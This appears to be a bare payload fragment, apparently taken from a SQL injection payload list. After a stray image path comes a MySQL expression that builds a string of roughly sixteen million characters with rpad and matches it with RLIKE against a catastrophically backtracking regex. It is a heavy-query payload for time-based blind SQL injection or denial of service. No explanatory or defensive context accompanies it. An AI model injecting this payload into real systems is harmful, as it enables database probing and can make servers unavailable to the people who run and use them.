 concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) RLIKE '(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+b'